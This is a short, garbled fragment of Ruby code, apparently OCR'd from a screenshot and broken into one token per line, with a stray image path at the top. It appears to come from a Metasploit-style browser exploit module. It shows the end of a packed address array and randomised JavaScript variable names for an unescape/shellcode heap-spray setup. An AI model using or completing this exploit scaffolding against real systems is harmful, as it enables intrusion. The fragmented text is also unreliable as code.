
#0x4d4d4a8a,   # ??
]
.
pack
(
'V*'
)
		var_unescape  
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_shellcode 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_start     
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_s         
=
0x10000
		var_c         
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_b         
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_d         
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_3         
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_i         
=